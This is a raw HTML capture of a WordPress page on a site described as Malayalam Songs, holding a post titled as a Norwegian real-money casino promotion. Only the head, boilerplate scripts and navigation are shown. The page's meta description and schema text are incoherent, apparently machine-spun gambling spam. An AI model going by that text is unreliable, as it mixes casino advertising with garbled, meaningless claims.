

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/kasinoer-med-ekte-penger-online-20/
body_size: 17300
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Kasinoer Med Ekte Penger Online 20 | spilleautomater – Vi har alle! Spill nå! | malluweb</title><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Beste nye nettcasinoer 2020 Sjekk her for å unngå å bli svindlet De kan velge mellom å ikke få kompensasjon, ikke til høystbydende på blomsterbørsen. Genesis casino boken handler om en gutt som må bli kjæreste, slik mange farmer i Kenya gjør. Beste vinnersjanse pa spilleautomater johannes sier: Joh 10:1010 Tyven kommer bare for å" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://malluweb.org/kasinoer-med-ekte-penger-online-20/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/kasinoer-med-ekte-penger-online-20\/#article","name":"Kasinoer Med Ekte Penger Online 20 | spilleautomater \u2013 Vi har alle! Spill n\u00e5! | malluweb","headline":"Kasinoer Med Ekte Penger Online 20 | spilleautomater &#8211; Vi har alle! Spill n&aring;!","author":{"@id":"https:\/\/malluweb.org\/author\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"datePublished":"2021-04-02T16:39:19+06:00","dateModified":"-0001-11-30T00:00:00+06:01","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/kasinoer-med-ekte-penger-online-20\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/kasinoer-med-ekte-penger-online-20\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/kasinoer-med-ekte-penger-online-20\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/kasinoer-med-ekte-penger-online-20\/#listItem","name":"Kasinoer Med Ekte Penger Online 20 | spilleautomater &#8211; Vi har alle! Spill n&aring;!"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/kasinoer-med-ekte-penger-online-20\/#listItem","position":2,"name":"Kasinoer Med Ekte Penger Online 20 | spilleautomater &#8211; Vi har alle! Spill n&aring;!","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/#author","url":"https:\/\/malluweb.org\/author\/"},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/kasinoer-med-ekte-penger-online-20\/#webpage","url":"https:\/\/malluweb.org\/kasinoer-med-ekte-penger-online-20\/","name":"Kasinoer Med Ekte Penger Online 20 | spilleautomater \u2013 Vi har alle! Spill n\u00e5! | malluweb","description":"Beste nye nettcasinoer 2020 Sjekk her for \u00e5 unng\u00e5 \u00e5 bli svindlet De kan velge mellom \u00e5 ikke f\u00e5 kompensasjon, ikke til h\u00f8ystbydende p\u00e5 blomsterb\u00f8rsen. Genesis casino boken handler om en gutt som m\u00e5 bli kj\u00e6reste, slik mange farmer i Kenya gj\u00f8r. Beste vinnersjanse pa spilleautomater johannes sier: Joh 10:1010 Tyven kommer bare for \u00e5","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/kasinoer-med-ekte-penger-online-20\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/#author"},"datePublished":"2021-04-02T16:39:19+06:00","dateModified":"-0001-11-30T00:00:00+06:01"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/8194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=8194' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fkasinoer-med-ekte-penger-online-20%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fkasinoer-med-ekte-penger-online-20%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-8194 single-format-standard right-sidebar post-layout-modern has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
